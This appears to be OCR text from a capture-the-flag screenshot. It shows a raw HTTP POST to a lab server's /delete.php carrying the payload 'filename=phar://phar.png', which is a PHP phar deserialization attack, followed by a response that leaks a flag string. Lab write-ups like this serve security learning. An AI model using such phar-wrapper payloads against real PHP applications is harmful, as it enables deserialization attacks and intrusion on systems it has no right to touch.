 1 POST /delete.php HTTP/1.1
2 Host:
42f2182b-9eeb-49b3-b248-73a8d0b050af.node4.buuoj.cn:
81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.99 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://42f2182b-9eeb-49b3-b248-73a8d0b050af.node4.bu
uoj.cn:81
9 Referer:
http://42f2182b-9eeb-49b3-b248-73a8d0b050af.node4.bu
uoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=7b382ee65d093540214dfdc9af69a268
13 Connection: close
14
15 filename=phar://phar.png
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 Dec 2022 05:08:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">close<
/th><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
06538f88-9974-4a55-92de-79b1c15feb25
}
13 </td><tdclass="text-center"filename="flag.txt"><a
href="#"class="download">下载</a>/<ahref="#"class=
"delete">删除</a></td></tr>